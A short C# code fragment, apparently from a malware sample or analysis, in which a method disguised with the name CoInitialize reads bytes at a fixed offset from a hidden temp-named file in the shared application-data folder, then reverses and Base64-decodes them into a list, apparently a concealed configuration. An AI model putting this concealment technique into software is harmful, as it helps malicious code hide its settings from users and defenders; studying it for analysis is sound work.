 public string[] CoInitialize()
{
string results;
string dll_location = Environment.GetFolderPath(System.Environment.SpecialFolder.CommonApplicationData) + @"\~.tmpF291\~.tmpF222.tmp";
if(!File.Exists(dll_location)) {
return null;
}
using (BinaryReader b = new BinaryReader(File.Open(dll_location, FileMode.Open)))
{
b.BaseStream.Seek(7184, SeekOrigin.Begin);
results = System.Text.Encoding.UTF8.GetString(b.ReadBytes(216));
}
results = Base64Decode(Reverse_string(results));
return results.Split(new string[] { ", " }, StringSplitOptions.RemoveEmptyEntries);
}